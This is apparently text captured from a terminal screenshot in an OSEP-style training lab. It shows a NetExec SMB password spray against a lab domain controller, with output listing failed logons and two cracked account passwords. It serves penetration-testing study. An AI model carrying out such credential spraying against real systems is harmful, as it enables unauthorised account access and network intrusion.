 ┌──(kali㉿kali)-[~/OSEP/Poseidon]
└─$ nxc smb 192.168.110.162 -u users -p pass --continue-on-success
SMB 192.168.110.162 445 DC02 [*] Windows Server 2016 Standard 14393 x64 (name:DC02) (domain:sub.posei
don.yzx) (signing:True) (SMBv1:True)
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\administrator:EricLikesRunning800 STATUS_LOGON_FAIL
URE
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\Chen:EricLikesRunning800 STATUS_LOGON_FAILURE
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\Jackie:EricLikesRunning800 STATUS_LOGON_FAILURE
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\LISA:EricLikesRunning800 STATUS_LOGON_FAILURE
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\Poseidon:EricLikesRunning800 STATUS_LOGON_FAILURE
SMB 192.168.110.162 445 DC02 [+] sub.poseidon.yzx\Eric.Wallows:EricLikesRunning800
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\administrator:freedom STATUS_LOGON_FAILURE
SMB 192.168.110.162 445 DC02 [+] sub.poseidon.yzx\Chen:freedom
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\Jackie:freedom STATUS_LOGON_FAILURE
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\LISA:freedom STATUS_LOGON_FAILURE
SMB 192.168.110.162 445 DC02 [-] sub.poseidon.yzx\Poseidon:freedom STATUS_LOGON_FAILURE